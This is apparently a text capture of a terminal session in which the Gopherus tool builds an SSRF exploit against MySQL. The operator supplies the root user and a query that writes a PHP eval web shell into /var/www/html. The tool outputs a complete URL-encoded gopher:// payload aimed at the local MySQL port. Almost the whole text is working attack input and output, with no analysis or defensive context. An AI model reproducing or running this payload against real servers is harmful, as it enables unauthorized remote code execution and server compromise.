 Gopherus-master
→ Gopherus-master py2 .\gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select "<?php @eval($_POST['yq1ng']); ?>" into outfile "/var/www/html/yq1ng.php"
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%6
9%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6
c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6
f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%51%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%40%65%76%61%6c%2
8%24%5f%50%4f%53%54%5b%27%79%71%31%6e%67%27%5d%29%3b%20%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%7
2%2f%77%77%77%2f%68%74%6d%6c%2f%79%71%31%6e%67%2e%70%68%70%22%01%00%00%00%01